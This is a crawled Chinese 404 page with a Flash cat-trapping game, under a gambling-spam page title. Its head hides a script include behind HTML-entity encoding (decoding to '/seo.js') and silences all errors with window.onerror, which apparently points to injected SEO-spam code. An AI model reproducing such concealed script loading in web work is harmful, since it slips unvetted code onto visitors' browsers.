

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.qishehuwai.com/products/19f52b13-c48f-452c-a9bb-8eea60ebf15f_productinfo.html
body_size: 1500
content:
<!DOCTYPE html>
<!-- saved from url=(0024)http://www.dyboy.cn/hjlk -->
<html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
	<meta http-equiv="Cache-Control" content="no-transform">
	<meta http-equiv="Cache-Control" content="no-siteapp">
	<meta name="keywords" content="">
	<meta name="description" content="">
	<title>中国·6165cc金沙总站(检测中心)有限公司-WeChat百科</title>

	<style type="text/css">
	    body { background-color: #223265;  }

	    .btn-primary{width:200px;height:60px;line-height:60px;text-align:center; background:#15a4ff;display:inline-block;
			font-size:2rem;text-decoration:none;color:#000;
	    }
	    .btn-primary:hover{background:#ff0084;color:#fff;}
    </style>

<link rel="alternate" media="only screen and(max-width: 640px)" href="http://qishehuwai.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body >
    <div align="center">
		<br><br><br><br><br><br>
		<p><font color="#FFFFFF">找不到这个页面啦！是不是天然呆打错啦</font></p>
		<a href="/" class="btn-primary">返回首页</a>
		<br>
		<p></p>
		<font size="3" face="黑体" color="#FFFFFF">圈小猫小游戏
			<br><br>
			玩法：点击小圆点，将小猫圈住！【悄悄告诉你：这是一个需要一丢丢智商的小游戏！】
		</font>
			<br><br>

		   <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" name="top10movie" width="640" height="480" id="top10movie">
				<param name="movie" value="http://game.10086.cn/Upload/attachment/flash/201011/30/4cf4cb527cf65.swf">
				<param name="quality" value="high">
				<param name="menu" value="false">
				<embed src="http://www.gamedesign.jp/flash/chatnoir/chatnoir.swf" width="640" height="480" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" id="top10movie" name="top10movie" menu="false">
		    </object>
    </div>

  </body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
</html>